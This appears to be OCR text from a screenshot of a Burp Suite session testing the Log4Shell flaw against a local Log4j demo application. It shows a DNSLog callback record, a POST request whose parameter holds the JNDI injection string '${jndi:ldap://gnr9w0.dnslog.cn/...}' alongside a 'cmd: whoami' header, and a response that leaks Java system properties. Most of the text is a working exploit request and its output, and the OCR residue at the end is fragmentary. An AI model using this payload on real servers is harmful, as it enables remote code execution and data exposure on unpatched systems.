 DNS Query Record IP Address Created Time
gnr9w0.dnslog.cn 182.131.28.57 2021-12-10 23:49:04
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to 1in9e
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE Passive Scan Cl
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /Logdemo_war_exploded/log4j2-test HTTP/1.1
2 Host: 192.168.6.16:9090
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 cmd: whoami
7 Origin: http://192.168.6.16:9090
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.6.16:9090/Logdemo_war_exploded/log4j2-test
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,da;q=0.6,pt;q=0.5
14 Connection: close
15
16 para=${jndi:ldap://gnr9w0.dnslog.cn/4fzudm}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 6180
5 Date: Fri, 10 Dec 2021 15:49:07 GMT
6 Connection: close
7
8 <h1>
${jndi:ldap://gnr9w0.dnslog.cn/4fzudm}
</h1>
9 79
10 java.vendor=Oracle Corporation
11 sun.java.launcher=SUN_STANDARD
12 catalina.base=/Users/ /Library/Caches/JetBrains/IntelliJIdea2021.2/to
13 sun.management.compiler=HotSpot 64-Bit Tiered Compilers
14 catalina.useNaming=true
15 os.name=Mac OS X
16 com.sun.jndi.ldap.object.trustURLCodebase=true
17 sun.boot.class.path=/Library/Internet Plug-Ins/JavaAppletPlugin.plugin/Co
/Library/Internet Plug-Ins/JavaAppletPlugin.plugin/Contents/Home/lib/jfr.
18 java.util.logging.config.file=/ Caches/JetBrains/Intel
19 com.sun.management.jmxremote=
INS
Rec
Que
Boo
Rec
Rec
Res